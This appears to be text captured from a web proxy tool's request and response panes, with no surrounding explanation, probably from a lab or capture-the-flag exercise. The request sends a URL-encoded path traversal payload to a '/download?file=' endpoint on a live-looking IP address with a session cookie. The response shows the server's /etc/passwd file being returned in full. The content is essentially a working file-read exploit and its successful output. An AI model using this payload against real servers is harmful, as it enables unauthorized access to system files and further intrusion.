 Request
Clear
−
+
1 GET /download?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: 13.50.73.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.50.73.5/invoices
9 Cookie: session=eyJpc0xvZ2dlZEluIjp0cnVlLCJuYW1lIjoibWVla3MifQ.ZxXr-Q.eyHkm
o_o72qx_3F5aoBq9SZ3YOk
10 Upgrade-Insecure-Requests: 1
11
12
{ }
2 / 2
Response
1 HTTP/1.1 200 OK
2 Content-Disposition: inline; filename=passwd
3 Content-Type: application/octet-stream
4 Content-Length: 1475
5 Last-Modified: Wed, 14 Jun 2023 18:10:33 GMT
6 Cache-Control: no-cache
7 ETag: "1686766233.9617872-1475-1613499931"
8 Date: Mon, 21 Oct 2024 06:04:26 GMT
9 Vary: Cookie
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
26 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
28 sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 libstoragemgmt:x:997:997:daemon account for libstoragemgmt:/:/usr/sbin/nol
ogin
31 systemd-coredump:x:996:996:systemd Core Dumper:/:/usr/sbin/nologin
32 systemd-timesync:x:995:995:systemd Time Synchronization:/:/usr/sbin/nologi
n
33 chrony:x:994:994:chrony system user:/var/lib/chrony:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 ec2-instance-connect:x:993:993::/home/ec2-instance-connect:/sbin/nologin
{ }
1768 bytes | 357ms